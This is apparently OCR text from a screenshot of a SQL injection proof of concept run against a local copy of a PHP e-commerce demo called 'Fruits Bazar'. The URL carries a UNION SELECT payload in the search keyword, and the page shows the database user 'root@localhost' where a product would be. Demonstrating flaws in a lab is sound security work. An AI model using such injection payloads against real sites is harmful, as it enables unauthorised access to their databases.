 localhost/Ecommerce-project-with-php-and-mysqli-Fruits-Bazar--master/search_product.php?keyword=-%27+union+select+1%2Cuser%28%29%2C3%2C4%2C5%2C6%...
https://websec.read... Oauth Bypass Disablefunc exploitdb -.- POC OTP bypass comptia x86 course active directory pen... Pentesting_Active_d... PWK user Assembly
fruitsbazar@gmail.com Free Shipping Login
Fruits
Bazar
Home All Product About Us Privacy Policy My Cart :0
0
All Category Search here... search 01982364958
Mon-Fri: 8:30am-7:30pm; Sat-Sun: 9:30am-4:30pm
1 Items Found
ngothaian
root@localhost
Tk. 3
3-Day Shipping
Pree Pickup Today
1 2 3 ... 20 >
Useful Links Transport Offices
Got Questions ?
About Us Who We Are 7563 St. Vicent Place, Glasgow, Greater Newyork